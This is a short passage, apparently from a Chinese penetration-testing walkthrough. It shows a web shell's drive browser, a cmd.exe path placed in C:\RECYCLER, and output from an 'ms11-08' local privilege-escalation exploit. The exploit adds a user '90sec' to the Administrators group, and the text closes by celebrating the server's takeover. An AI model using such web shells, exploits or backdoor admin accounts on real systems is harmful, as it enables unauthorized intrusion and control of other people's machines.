 →本地磁盘 (A:)
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→站点目录
→程序目录
→上级目录
SHELL路径：C:\RECYCLER\13cmd.exe
C:\RECYCLER\1.exe
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
图 1-3-29
再次愉快的拿下，如图 1-3-30：